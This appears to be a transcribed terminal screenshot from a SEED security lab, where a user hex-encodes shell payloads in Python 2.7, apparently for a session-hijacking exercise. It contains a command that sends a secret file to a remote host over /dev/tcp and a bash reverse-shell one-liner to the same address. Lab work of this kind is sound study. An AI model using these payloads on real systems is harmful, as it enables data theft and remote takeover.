 Terminal
En
12:34 AM
[03/18/21]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for mo
re information.
>>> "\n cat /home/seed/secretmsg > /dev/tcp/10.0.2.9/90
90 \n".encode("hex")
'0a20636174202f686f6d652f736565642f7365637265746d736720
3e202f6465762f7463702f31302e302e322e392f39303930200a'
>>> "/bin/bash -i > /dev/tcp/10.0.2.9/9090 0<&1 2>&1".e
ncode("hex")
'2f62696e2f62617368202d69203e202f6465762f7463702f31302e
302e322e392f3930393020303c263120323e2631'
>>>